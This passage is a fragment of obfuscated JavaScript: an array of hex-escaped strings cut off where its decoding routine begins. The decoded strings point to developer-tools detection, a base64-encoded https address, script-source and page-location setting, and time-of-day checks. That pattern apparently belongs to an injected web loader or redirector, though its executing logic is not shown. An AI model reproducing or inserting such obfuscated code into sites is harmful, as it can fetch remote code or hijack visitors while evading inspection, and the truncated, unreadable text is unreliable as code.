x6e\x74','\x76\x79\x6b\x78\x64','\x74\x75\x57\x79\x6b','\x79\x4a\x57\x52\x4b','\x6f\x4a\x75\x67\x6c','\x62\x4f\x65\x54\x79','\x30\x7c\x32\x7c\x34\x7c\x33\x7c\x31\x7c','\x73\x43\x55\x4b\x4d','\x79\x64\x4f\x65\x6f','\x6c\x6f\x61\x64','\x41\x68\x4a\x62\x4f','\x73\x6c\x69\x63\x65','\x67\x56\x6a\x5a\x63','\x53\x55\x76\x72\x63','\x45\x6c\x6c\x6a\x75','\x4b\x55\x43\x62\x42','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x4f\x47\x49\x58\x71','\x71\x75\x58\x6d\x73','\x4f\x54\x71\x45\x6b','\x59\x46\x50\x64\x66','\x4d\x4b\x68\x4c\x77','\x59\x56\x4b\x65\x66','\x45\x65\x6c\x6c\x6b','\x69\x49\x44\x4b\x49','\x49\x46\x74\x57\x72','\x56\x67\x51\x4c\x78','\x6f\x64\x4d\x72\x6d','\x73\x68\x51\x50\x68','\x4b\x46\x79\x55\x55','\x73\x4e\x50\x4b\x58','\x55\x42\x75\x49\x4f','\x76\x61\x6c\x75\x65\x4f\x66','\x44\x69\x63\x49\x45','\x59\x77\x49\x78\x69','\x61\x51\x76\x41\x5a','\x67\x6f\x4b\x69\x4f','\x68\x6d\x46\x6c\x77','\x46\x49\x74\x59\x51','\x56\x79\x6a\x6f\x74','\x35\x7c\x36','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x73\x72\x63','\x76\x74\x55\x48\x69','\x75\x4e\x49\x54\x66','\x4b\x72\x56\x6a\x4e','\x76\x78\x4f\x4c\x54','\x4e\x7a\x6b\x68\x55','\x66\x4f\x44\x43\x45','\x67\x67\x75\x62\x6c','\x46\x46\x64\x76\x52','\x62\x77\x57\x68\x62','\x4a\x56\x59\x6c\x61','\x41\x72\x4c\x48\x4c','\x69\x55\x65\x6b\x45','\x68\x45\x44\x44\x6c','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x69\x6a\x75\x79\x4d','\x44\x70\x7a\x59\x56','\x34\x46\x74\x54\x4e\x65\x72','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x4f\x62\x41\x4a\x43','\x6f\x47\x6f\x53\x6d','\x77\x64\x54\x63\x7a','\x69\x72\x49\x54\x41','\x69\x71\x55\x61\x79','\x45\x71\x44\x48\x72','\x56\x64\x6f\x4f\x45','\x6a\x43\x6c\x6c\x4f','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x41\x70\x47\x50','\x4a\x49\x6f\x52\x43','\x70\x61\x52\x54\x72','\x41\x63\x43\x54\x6f','\x48\x41\x4b\x56\x6d','\x41\x4c\x6d\x48\x6e','\x6d\x52\x4e\x4f\x74','\x6f\x4f\x47\x65\x73','\x68\x68\x57\x5a\x71','\x48\x45\x4a\x6d\x45','\x37\x38\x36\x39\x38\x52\x41\x54\x46\x74\x61','\x77\x41\x75\x69\x61','\x41\x4a\x79\x54\x77','\x49\x4a\x58\x4d\x62','\x67\x69\x66\x79','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x6c\x52\x65\x6a\x66','\x57\x5a\x6d\x74\x4d','\x54\x73\x6b\x74\x67','\x77\x77\x53\x7a\x51','\x61\x42\x52\x4c\x48','\x4c\x44\x6b\x44\x42','\x51\x4f\x55\x51\x72','\x66\x79\x4e\x45\x62','\x66\x57\x69\x66\x76','\x31\x38\x37\x37\x36\x37\x36\x4a\x7a\x7a\x4f\x48\x61','\x54\x51\x59\x52\x68','\x45\x64\x4d\x7a\x64','\x4e\x43\x4a\x6d\x44','\x55\x4e\x57\x75\x66','\x66\x7a\x75\x56\x77','\x46\x61\x54\x58\x61','\x51\x68\x4e\x4a\x5a','\x59\x6a\x56\x57\x64','\x6f\x50\x47\x4d\x6f','\x71\x5a\x67\x4a\x4e','\x5a\x75\x67\x78\x62','\x45\x5a\x72\x45\x69','\x47\x6f\x5a\x61\x55','\x6f\x47\x6f\x4f\x50','\x48\x73\x79\x7a\x5a','\x43\x50\x6e\x65\x48','\x68\x41\x72\x6b\x6a','\x48\x6a\x66\x41\x62','\x58\x62\x51\x50\x77','\x46\x57\x62\x62\x79','\x6d\x6a\x4b\x71\x69','\x4a\x65\x43\x6a\x73','\x48\x6c\x55\x6f\x6d','\x70\x79\x49\x6f\x6f','\x49\x57\x77\x75\x72','\x7a\x6d\x4d\x6e\x68','\x48\x4f\x59\x4f\x6f','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x46\x56\x46\x65\x53','\x53\x5a\x4f\x55\x48','\x4f\x65\x59\x44\x72','\x6e\x43\x73\x48\x44','\x63\x78\x6e\x62\x43','\x74\x44\x64\x6a\x74','\x67\x62\x74\x65\x4e','\x73\x64\x59\x41\x6b','\x55\x58\x63\x59\x58','\x32\x31\x70\x74\x76\x58\x70\x57','\x78\x4b\x6f\x4a\x75','\x7a\x4c\x74\x56\x6c','\x33\x7c\x35\x7c\x30','\x62\x70\x56\x6e\x63','\x52\x67\x6c\x58\x64','\x56\x53\x6b\x53\x51','\x52\x72\x79\x4a\x42','\x45\x6b\x57\x52\x59','\x4b\x74\x44\x75\x4d','\x64\x43\x72\x43\x45','\x6d\x66\x70\x4f\x70','\x4a\x61\x64\x6e\x58','\x45\x67\x59\x65\x6e','\x64\x62\x4b\x75\x46','\x55\x4b\x52\x52\x6d','\x6b\x56\x63\x74\x42','\x79\x41\x59\x69\x6b','\x67\x6e\x56\x67\x72','\x63\x6c\x79\x76\x43','\x56\x56\x6c\x56\x56','\x67\x70\x48\x42\x53','\x47\x68\x54\x49\x4f','\x53\x50\x6c\x67\x7a','\x54\x65\x62\x64\x4b','\x6b\x64\x47\x69\x78','\x45\x55\x71\x61\x5a','\x6b\x78\x52\x4a\x68','\x5a\x52\x41\x49\x72','\x6b\x64\x4f\x43\x6a','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x6f\x71\x50\x6d\x71','\x5a\x61\x4e\x4f\x44','\x67\x66\x41\x70\x73','\x4b\x43\x72\x61\x66','\x48\x72\x55\x4f\x6a','\x57\x69\x49\x4d\x53','\x6e\x73\x72\x63\x45','\x73\x70\x6c\x69\x74','\x63\x62\x42\x45\x67','\x52\x72\x64\x52\x75','\x42\x71\x41\x65\x55','\x77\x6d\x75\x78\x4c','\x74\x79\x77\x53\x58','\x65\x62\x71\x41\x59','\x65\x78\x70\x6f\x72\x74\x73','\x74\x6a\x58\x48\x57','\x68\x6d\x78\x46\x50','\x6e\x72\x55\x72\x5a','\x33\x33\x34\x31\x39\x36\x38\x46\x48\x79\x57\x68\x62','\x4a\x78\x52\x51\x44','\x43\x50\x43\x57\x48','\x4f\x57\x4c\x65\x6e','\x4e\x76\x51\x79\x51','\x6a\x47\x51\x43\x52','\x4d\x63\x52\x49\x58','\x6f\x4c\x71\x6f\x54','\x4e\x54\x76\x68\x64','\x71\x4d\x76\x55\x6e','\x52\x61\x43\x66\x43','\x7a\x6f\x75\x77\x75','\x49\x4b\x65\x47\x50','\x51\x61\x65\x57\x56','\x6c\x61\x7a\x79','\x57\x63\x4f\x48\x53','\x76\x73\x58\x41\x54','\x68\x56\x6a\x48\x4c','\x43\x71\x64\x67\x62','\x46\x71\x45\x5a\x55','\x4e\x7a\x51\x6c\x7a','\x72\x71\x54\x56\x65','\x51\x45\x50\x53\x71','\x36\x33\x39\x31\x34\x36\x37\x6a\x71\x66\x6b\x71\x68','\x4e\x73\x6e\x41\x43','\x77\x5a\x6d\x61\x71','\x72\x6b\x44\x49\x6b','\x65\x67\x62\x47\x4b','\x57\x69\x4b\x49\x6b','\x6e\x65\x41\x6d\x53','\x63\x4b\x6b\x4b\x71','\x70\x61\x72\x73\x65','\x52\x4f\x4a\x4c\x67','\x52\x76\x46\x72\x41','\x6b\x61\x6b\x4a\x50','\x74\x58\x42\x79\x71','\x49\x74\x58\x65\x4a','\x4a\x61\x71\x41\x71','\x63\x5a\x57\x4c\x71','\x4a\x5a\x4b\x65\x4a','\x6e\x42\x6a\x45\x66','\x75\x4c\x66\x72\x54','\x73\x44\x72\x4c\x54','\x66\x4f\x45\x58\x51','\x47\x6b\x56\x64\x71','\x79\x6b\x63\x71\x7a','\x76\x44\x4d\x54\x7a','\x6e\x61\x6d\x65','\x49\x78\x67\x78\x4c','\x6b\x6d\x42\x64\x6d','\x4a\x56\x63\x74\x52','\x75\x6d\x4e\x41\x67','\x6a\x62\x54\x4a\x63','\x6a\x64\x49\x72\x44','\x4a\x55\x52\x4e\x55','\x35\x31\x4f\x4d\x50\x66\x6f\x56','\x69\x51\x72\x44\x5a','\x56\x62\x71\x77\x78','\x50\x63\x61\x5a\x51','\x6b\x4e\x45\x48\x7a','\x42\x71\x64\x59\x41','\x65\x52\x4c\x73\x58','\x6e\x71\x79\x7a\x50','\x54\x49\x71\x5a\x4f','\x74\x73\x4f\x56\x61','\x59\x6c\x78\x79\x57','\x62\x42\x4d\x5a\x51','\x55\x50\x66\x48\x42','\x6b\x57\x4d\x51\x4c','\x64\x4e\x4c\x69\x7a','\x6d\x57\x79\x76\x6f','\x4a\x62\x59\x70\x45','\x55\x4a\x4e\x4c\x6d','\x67\x42\x63\x57\x4a','\x49\x74\x61\x77\x6c','\x6d\x64\x78\x56\x6d','\x67\x78\x44\x51\x76','\x66\x55\x4b\x69\x47','\x6c\x55\x64\x6e\x4c','\x6a\x55\x6a\x6e\x44','\x41\x61\x70\x68\x48','\x59\x48\x62\x46\x6a','\x61\x41\x49\x7a\x4f','\x78\x43\x47\x50\x43','\x75\x49\x58\x41\x78','\x71\x6c\x6b\x55\x6d','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x68\x42\x4a\x42\x4b','\x6a\x70\x59\x69\x72','\x64\x61\x4e\x4c\x69','\x54\x69\x4d\x75\x56','\x58\x50\x46\x55\x70','\x53\x59\x6c\x42\x79','\x57\x4f\x6d\x54\x69','\x70\x6f\x6c\x6c','\x77\x51\x4c\x53\x4c','\x47\x6c\x75\x56\x63','\x36\x7c\x34','\x59\x71\x69\x70\x46','\x58\x59\x5a\x71\x79','\x79\x4e\x66\x52\x5a','\x56\x45\x42\x76\x42','\x68\x52\x41\x50\x46','\x43\x67\x41\x53\x77','\x56\x59\x54\x42\x56','\x53\x55\x55\x53\x44','\x4f\x51\x5a\x51\x76','\x52\x53\x42\x71\x72','\x56\x56\x76\x79\x79','\x4c\x58\x4e\x63\x4a','\x4d\x66\x56\x4b\x59','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x65\x6d\x58\x55\x61','\x47\x72\x6f\x71\x74','\x6d\x52\x61\x47\x76','\x76\x70\x44\x51\x67','\x50\x6d\x70\x68\x7a','\x4e\x57\x48\x55\x7a','\x4f\x43\x58\x5a\x65','\x77\x49\x45\x47\x50','\x48\x4c\x7a\x44\x70','\x61\x4b\x72\x4c\x44','\x59\x76\x59\x56\x51','\x6e\x64\x73','\x73\x78\x55\x6c\x78','\x66\x61\x6a\x4b\x59','\x53\x4e\x72\x66\x57','\x61\x6e\x67\x65','\x45\x62\x55\x59\x69','\x57\x51\x54\x71\x59','\x6a\x6f\x43\x48\x76','\x6f\x73\x73\x56\x67','\x37\x7c\x32\x7c\x35\x7c\x31','\x79\x42\x59\x58\x74','\x70\x41\x4b\x51\x41','\x6d\x53\x6b\x77\x69','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x4a\x47\x76\x77\x68','\x41\x47\x72\x76\x68','\x79\x5a\x6c\x69\x45','\x6e\x75\x68\x7a\x6a','\x74\x64\x61\x44\x6b','\x76\x7a\x7a\x52\x6b','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x53\x75\x45\x6a\x48','\x77\x47\x53\x4e\x4a','\x4a\x67\x6d\x6c\x76','\x58\x71\x6b\x6a\x67','\x4f\x56\x71\x48\x51','\x70\x74\x6c\x63\x79','\x57\x71\x63\x77\x6a','\x50\x76\x58\x69\x73','\x52\x6a\x55\x68\x65','\x6e\x48\x79\x6b\x65','\x45\x68\x47\x74\x44','\x77\x6c\x62\x66\x55','\x4c\x6f\x69\x46\x58','\x77\x75\x70\x49\x61','\x6b\x6f\x6e\x79\x6b','\x68\x50\x44\x6f\x68','\x7a\x54\x6f\x62\x6a','\x51\x58\x6a\x7a\x66','\x65\x41\x6a\x50\x42','\x58\x63\x50\x49\x45','\x74\x64\x76\x6c\x49','\x73\x48\x53\x41\x55','\x6a\x69\x64\x65\x61','\x77\x62\x75\x4f\x64','\x64\x43\x48\x51\x74','\x44\x76\x64\x4e\x47','\x43\x62\x46\x55\x44','\x6d\x6f\x46\x49\x6d','\x52\x4d\x75\x58\x64','\x72\x79\x68\x76\x41','\x4d\x56\x76\x55\x50','\x75\x55\x71\x45\x5a','\x4f\x47\x69\x62\x46','\x74\x6f\x72\x41\x6c\x6c','\x61\x71\x44\x43\x73','\x75\x42\x63\x76\x63','\x4a\x78\x79\x54\x51','\x66\x42\x57\x67\x4f','\x6d\x47\x78\x46\x6c','\x35\x35\x61\x63\x50\x4f\x6e\x62','\x42\x47\x59\x50\x58','\x73\x68\x69\x66\x74','\x58\x44\x41\x51\x73','\x63\x61\x6c\x6c','\x72\x41\x51\x4b\x57','\x6a\x6f\x69\x6e','\x64\x6b\x47\x61\x58','\x64\x75\x6f\x55\x44','\x55\x54\x52\x41\x6e','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x67\x79\x7a\x6b\x4d','\x43\x7a\x68\x58\x42','\x6d\x65\x42\x42\x5a','\x53\x4e\x55\x7a\x51','\x65\x69\x74\x50\x75','\x65\x4e\x7a\x76\x6b','\x6f\x56\x56\x77\x64','\x5a\x64\x48\x64\x7a','\x58\x55\x74\x57\x45','\x57\x4b\x4e\x4e\x4c','\x67\x62\x53\x54\x61','\x57\x59\x4c\x56\x5a','\x4e\x42\x6b\x69\x6a','\x54\x55\x53\x67\x42','\x56\x54\x68\x57\x55','\x74\x45\x54\x63\x73','\x42\x74\x57\x45\x53','\x53\x42\x75\x77\x74','\x42\x6d\x7a\x61\x4b','\x46\x43\x63\x4e\x41','\x69\x56\x46\x58\x4d','\x7a\x4d\x4d\x6d\x42','\x47\x69\x73\x6a\x7a','\x49\x53\x69\x4b\x43','\x47\x4a\x50\x58\x57','\x55\x76\x5a\x67\x66','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x76\x4d\x59\x53\x64','\x4f\x7a\x63\x6f\x76','\x79\x45\x61\x45\x6a','\x48\x58\x6b\x52\x5a','\x73\x79\x47\x46\x4c','\x62\x69\x53\x53\x63','\x73\x6e\x57\x62\x54','\x5a\x72\x63\x63\x65','\x42\x66\x50\x54\x6c','\x48\x50\x63\x41\x55','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x59\x59\x7a\x44\x70','\x76\x74\x44\x49\x4d','\x78\x51\x65\x69\x56','\x71\x4b\x58\x57\x70','\x45\x78\x71\x68\x4f','\x31\x36\x35\x35\x38\x30\x30\x30\x66\x79\x76\x75\x61\x42','\x4b\x6a\x59\x41\x74','\x53\x67\x62\x53\x75','\x6f\x47\x45\x43\x57','\x5a\x61\x72\x47\x44','\x65\x72\x74\x79','\x79\x72\x4f\x6a\x67','\x4a\x7a\x62\x4a\x45','\x52\x72\x72\x62\x55','\x45\x61\x62\x59\x45','\x46\x4c\x4c\x51\x64','\x4f\x56\x4b\x4e\x42','\x54\x45\x70\x48\x6e','\x78\x55\x68\x62\x75','\x44\x49\x78\x45\x42','\x54\x43\x54\x47\x79','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x53\x76\x4b\x65\x61','\x55\x68\x73\x70\x44','\x5a\x44\x64\x6f\x6a','\x49\x4a\x4c\x45\x4f','\x31\x7c\x34\x7c\x30\x7c\x32\x7c\x33','\x55\x58\x78\x66\x5a','\x51\x72\x54\x72\x73','\x39\x30\x34\x31\x36\x36\x70\x4a\x58\x65\x73\x73','\x53\x44\x6d\x48\x68','\x4c\x6b\x53\x42\x76','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x61\x70\x70\x47\x68','\x6b\x4b\x63\x6e\x77','\x58\x78\x6c\x78\x77','\x57\x53\x45\x41\x4b','\x67\x72\x46\x72\x6a','\x56\x79\x6a\x42\x56','\x55\x6b\x71\x7a\x4e','\x44\x66\x68\x68\x43','\x77\x58\x49\x78\x55','\x48\x41\x75\x41\x43','\x65\x6d\x78\x4f\x76','\x4b\x4c\x62\x7a\x55','\x73\x54\x70\x51\x68','\x31\x36\x33\x32\x39\x32\x38\x6c\x64\x72\x74\x7a\x68','\x72\x65\x64\x75\x63\x65','\x41\x53\x4b\x58\x61','\x70\x49\x6e\x50\x73','\x79\x46\x4c\x55\x43','\x74\x65\x78\x74','\x76\x76\x58\x43\x46','\x50\x56\x58\x4c\x53','\x4a\x73\x51\x4f\x4c','\x57\x4d\x72\x4e\x61','\x56\x6a\x59\x61\x46','\x4e\x47\x4d\x53\x4b','\x48\x62\x62\x79\x72','\x50\x67\x41\x4c\x66','\x72\x62\x52\x76\x41','\x6c\x51\x73\x6b\x53','\x43\x62\x45\x63\x73','\x49\x61\x7a\x56\x66','\x4a\x48\x6f\x70\x58','\x53\x47\x6b\x57\x6e','\x51\x62\x76\x4a\x4f','\x73\x62\x6b\x63\x61','\x41\x62\x5a\x59\x58','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x4c\x6f\x44\x53\x68','\x50\x63\x55\x79\x4e','\x4e\x68\x4b\x4d\x4c','\x58\x42\x7a\x4c\x78','\x75\x70\x64\x68\x52','\x57\x78\x72\x52\x45','\x63\x79\x7a\x72\x50','\x6f\x58\x49\x43\x48','\x31\x31\x37\x35\x32\x34\x35\x41\x4a\x66\x7a\x51\x64','\x48\x64\x54\x49\x69','\x7a\x69\x71\x64\x56','\x48\x50\x54\x79\x4b','\x49\x54\x6d\x4b\x49','\x4d\x75\x66\x52\x49','\x41\x75\x76\x6d\x46','\x6c\x54\x4e\x49\x41','\x71\x6c\x51\x6d\x4b','\x4e\x43\x6d\x6b\x59','\x71\x78\x45\x52\x69','\x4a\x44\x53\x5a\x71','\x49\x62\x65\x66\x70','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x61\x45\x78\x52\x6c','\x44\x56\x77\x50\x6f','\x73\x50\x45\x50\x64','\x46\x57\x6c\x4f\x79','\x7a\x62\x70\x61\x63','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x67\x5a\x79\x4d\x72','\x6c\x41\x44\x6a\x4e','\x45\x58\x43\x6e\x52','\x62\x6b\x63\x4a\x6a','\x6e\x46\x4d\x72\x50','\x49\x6b\x51\x6b\x48','\x79\x72\x55\x47\x47','\x75\x62\x6d\x76\x6a','\x77\x47\x44\x44\x58','\x63\x49\x6a\x67\x75','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x4f\x58\x51\x74\x42','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x49\x6e\x59\x51\x5a','\x71\x42\x5a\x54\x64','\x75\x53\x6e\x6d\x42','\x71\x68\x6f\x4c\x65','\x50\x63\x45\x72\x55','\x67\x6b\x71\x64\x57','\x4a\x55\x55\x6b\x42','\x52\x55\x70\x64\x67','\x6b\x6d\x75\x47\x6c','\x4a\x74\x52\x76\x65','\x44\x59\x65\x58\x61','\x39\x34\x37\x38\x32\x50\x58\x43\x45\x43\x4f','\x48\x55\x4f\x73\x4f','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x42\x6a\x55\x78\x70','\x65\x63\x6b\x57\x49','\x7a\x6f\x7a\x46\x6c','\x4c\x58\x77\x4f\x59','\x7a\x59\x4d\x65\x51','\x46\x77\x7a\x75\x72','\x58\x65\x4a\x68\x59','\x50\x4c\x51\x62\x7a','\x52\x69\x66\x6b\x7a','\x7a\x56\x4e\x62\x43','\x46\x67\x4e\x61\x6b','\x66\x76\x54\x6a\x54','\x65\x4a\x73\x76\x63','\x43\x68\x70\x4c\x46','\x61\x4a\x41\x6d\x6e','\x4f\x79\x6b\x57\x4c','\x66\x6b\x4a\x58\x66','\x66\x75\x66\x4d\x6b','\x63\x4f\x6a\x64\x4a','\x57\x4f\x52\x6b\x52','\x58\x47\x6f\x42\x41','\x63\x4a\x48\x63\x50','\x59\x6f\x52\x53\x44','\x4a\x6d\x49\x6f\x4e','\x43\x78\x48\x4b\x56','\x4e\x6a\x74\x4b\x76','\x77\x64\x62\x7a\x42','\x50\x51\x55\x41\x57','\x50\x65\x72\x74\x55','\x75\x4c\x4a\x75\x50','\x63\x46\x61\x59\x76','\x44\x51\x51\x7a\x6d','\x51\x42\x4a\x49\x59','\x69\x43\x76\x4a\x6c','\x4b\x77\x74\x63\x4b','\x57\x7a\x63\x50\x69','\x59\x4e\x49\x48\x67','\x31\x32\x71\x43\x4f\x49\x4b\x73','\x77\x75\x49\x6d\x51','\x69\x41\x4c\x4b\x62','\x77\x4d\x4b\x42\x59','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x58\x75\x6f\x66\x76','\x47\x6e\x43\x6e\x47','\x6a\x78\x52\x75\x52','\x73\x66\x57\x45\x42','\x78\x75\x48\x52\x62','\x62\x6f\x7a\x46\x56','\x68\x6c\x68\x49\x4e','\x49\x70\x41\x4a\x6e','\x68\x70\x58\x4b\x62','\x68\x62\x4b\x72\x6b','\x5a\x45\x78\x63\x4c','\x49\x61\x63\x44\x7a','\x54\x79\x52\x71\x43','\x50\x4b\x78\x77\x50','\x54\x44\x4b\x51\x46','\x6c\x66\x49\x43\x52','\x68\x72\x65\x66','\x63\x68\x58\x55\x51','\x4c\x46\x73\x42\x50','\x79\x45\x73\x50\x6f','\x42\x46\x58\x50\x72','\x4c\x56\x48\x48\x65','\x53\x63\x57\x46\x77','\x58\x46\x77\x6e\x65','\x50\x55\x65\x71\x51','\x52\x79\x74\x71\x57','\x49\x74\x56\x56\x76','\x36\x35\x32\x33\x32\x34\x34\x41\x43\x62\x76\x47\x70','\x33\x7c\x35','\x6c\x62\x42\x48\x4a','\x68\x4b\x6f\x59\x62','\x79\x79\x67\x4d\x6f','\x4d\x4c\x47\x50\x63','\x4b\x75\x78\x56\x61','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x4d\x46\x41\x5a\x6d','\x77\x6c\x46\x78\x79','\x4c\x43\x4c\x78\x6b','\x75\x6a\x55\x4f\x54','\x5a\x47\x63\x42\x79','\x67\x73\x61\x72\x57','\x6e\x75\x6c\x6c','\x59\x65\x61\x72','\x45\x5a\x70\x61\x6f','\x68\x6a\x6b\x72\x4e','\x49\x4b\x74\x56\x5a','\x51\x6e\x62\x6d\x44','\x43\x6c\x55\x69\x64','\x57\x42\x62\x73\x79','\x54\x71\x7a\x6e\x6e','\x33\x36\x36\x37\x32\x39\x30\x6f\x4c\x57\x71\x71\x53','\x59\x54\x6c\x4b\x6b','\x62\x53\x47\x6b\x73','\x49\x49\x41\x69\x51','\x4c\x58\x62\x76\x71','\x44\x50\x57\x73\x50','\x74\x45\x4b\x51\x52','\x79\x49\x56\x59\x6b','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x57\x46\x6c\x49\x70','\x73\x74\x72\x69\x6e\x67','\x6e\x71\x56\x53\x50','\x53\x62\x45\x6d\x6d','\x75\x4f\x77\x6d\x6c','\x68\x53\x4b\x6f\x52','\x49\x46\x50\x64\x63','\x53\x77\x4f\x4b\x47','\x72\x65\x70\x6c\x61\x63\x65','\x47\x6b\x61\x50\x55','\x43\x6f\x50\x71\x6b','\x55\x51\x59\x62\x61','\x56\x48\x47\x62\x70','\x75\x46\x46\x4f\x55','\x56\x5a\x54\x59\x75','\x68\x45\x76\x6e\x6b','\x59\x6f\x45\x63\x48','\x76\x48\x66\x76\x4d','\x7a\x75\x4c\x67\x6d','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x76\x50\x79\x77\x69','\x73\x4c\x4a\x54\x52','\x63\x61\x50\x4f\x63','\x50\x5a\x66\x42\x64','\x63\x78\x76\x63\x43','\x73\x65\x79\x4b\x50','\x53\x51\x53\x71\x62','\x52\x66\x52\x65\x7a','\x4d\x55\x46\x53\x71','\x4f\x71\x49\x44\x42','\x61\x63\x58\x6b\x5a','\x64\x64\x59\x77\x4b','\x73\x5a\x69\x6e\x55','\x73\x73\x68\x62\x42','\x41\x6c\x42\x4d\x4a','\x79\x51\x6e\x5a\x67','\x6c\x52\x53\x75\x79','\x63\x46\x6f\x6c\x4b','\x66\x51\x64\x66\x4b','\x78\x51\x42\x6d\x71','\x58\x65\x53\x72\x6f','\x6b\x62\x6d\x4d\x4a','\x6c\x6c\x46\x41\x79','\x72\x6e\x45\x48\x41','\x74\x6b\x74\x7a\x57','\x73\x64\x62\x69\x65','\x78\x68\x68\x59\x4d','\x71\x4b\x77\x68\x55','\x75\x52\x58\x6d\x6f','\x78\x64\x56\x70\x74','\x63\x4f\x6c\x66\x53','\x77\x69\x52\x49\x4a','\x7a\x54\x44\x6f\x4d','\x69\x77\x56\x73\x59','\x45\x5a\x4f\x6c\x49','\x51\x62\x7a\x6c\x51','\x79\x61\x64\x68\x6b','\x6f\x62\x6a\x65\x63\x74','\x65\x6a\x76\x64\x6d','\x75\x73\x63\x52\x4e','\x75\x72\x5a\x66\x73','\x68\x64\x54\x57\x6b','\x70\x6d\x42\x55\x70','\x49\x64\x71\x68\x66','\x5a\x77\x75\x47\x4c','\x50\x42\x72\x65\x55','\x41\x4a\x4c\x5a\x75','\x56\x75\x4b\x49\x43','\x58\x72\x53\x64\x70','\x50\x78\x6d\x48\x69','\x4c\x73\x48\x47\x70','\x44\x51\x4b\x47\x4a','\x66\x74\x49\x42\x48','\x63\x68\x72\x6f\x6d\x65','\x71\x6e\x63\x6d\x78','\x6e\x68\x6b\x7a\x79','\x4a\x6b\x47\x57\x68','\x64\x59\x6a\x58\x53','\x42\x4e\x7a\x50\x6e','\x6e\x77\x78\x4a\x6b','\x63\x42\x42\x4f\x73','\x65\x6d\x65\x6e\x74','\x49\x4c\x67\x79\x68','\x6c\x4a\x4f\x58\x58','\x4e\x73\x4f\x70\x72','\x44\x48\x48\x41\x49','\x78\x66\x65\x62\x78','\x4e\x72\x47\x63\x65','\x50\x51\x64\x74\x51','\x7a\x41\x55\x74\x62','\x65\x70\x52\x64\x70','\x75\x45\x6e\x56\x43','\x54\x70\x72\x56\x4f','\x61\x64\x41\x55\x75','\x75\x4d\x63\x51\x50','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x72\x55\x6b\x6f\x75','\x42\x52\x59\x6c\x49','\x7a\x69\x61\x6c\x4a','\x61\x74\x6f\x62','\x70\x75\x4d\x4c\x6f','\x6b\x6b\x70\x54\x61','\x63\x6d\x4a\x4b\x4d','\x4c\x6a\x66\x75\x71','\x77\x73\x59\x67\x55','\x6c\x57\x47\x76\x51','\x47\x6c\x62\x58\x6e','\x4e\x6c\x63\x79\x35\x69\x65\x69\x39\x30','\x6c\x63\x44\x4e\x55','\x44\x4d\x66\x49\x78','\x59\x45\x4b\x68\x7a','\x70\x53\x77\x5a\x47','\x77\x77\x76\x4d\x67','\x68\x4d\x50\x43\x55','\x64\x54\x50\x6f\x66','\x64\x65\x74\x61\x69\x6c','\x57\x6d\x59\x67\x64','\x76\x65\x72\x74\x69\x63\x61\x6c','\x45\x73\x6d\x76\x72','\x69\x64\x4c\x6e\x6e','\x78\x74\x61\x5a\x76','\x47\x55\x61\x6a\x44','\x49\x79\x6f\x6b\x45','\x4b\x69\x4f\x66\x6f','\x74\x46\x42\x7a\x70','\x59\x48\x74\x77\x6e','\x53\x69\x68\x6b\x50','\x61\x52\x6e\x66\x4b','\x6e\x4f\x67\x45\x56','\x52\x42\x73\x6e\x69','\x49\x51\x74\x43\x6b','\x6c\x6d\x48\x4c\x49','\x4d\x52\x5a\x41\x73','\x6e\x75\x6d\x62\x65\x72','\x58\x50\x6e\x45\x65','\x63\x4f\x73\x50\x71','\x72\x7a\x4f\x69\x71','\x6d\x69\x78\x6f\x41','\x62\x5a\x70\x71\x4c','\x53\x78\x78\x6b\x64','\x43\x44\x45\x62\x55','\x72\x4d\x73\x52\x4f','\x4e\x76\x69\x70\x50','\x6e\x59\x6b\x79\x64','\x62\x77\x44\x4a\x6f','\x41\x67\x4c\x79\x45','\x64\x73\x69\x5a\x61','\x46\x4e\x5a\x42\x43','\x75\x53\x4e\x75\x49','\x6f\x56\x4a\x42\x6a','\x61\x70\x70\x6c\x79','\x33\x31\x39\x30\x36\x39\x30\x48\x53\x79\x59\x4f\x63','\x49\x4f\x78\x6d\x42','\x65\x4f\x7a\x68\x57','\x42\x6f\x70\x55\x59','\x46\x52\x6a\x54\x6c','\x4a\x54\x57\x41\x67','\x57\x46\x47\x56\x69','\x4a\x46\x7a\x57\x66','\x46\x4b\x6c\x4b\x56','\x67\x6e\x4e\x54\x7a','\x41\x79\x44\x78\x63','\x66\x62\x62\x49\x48','\x77\x47\x50\x46\x47','\x53\x5a\x76\x65\x53','\x72\x55\x76\x72\x4d'];d1uw=function(){return Pu;};return d1uw();}(function(w,A){var 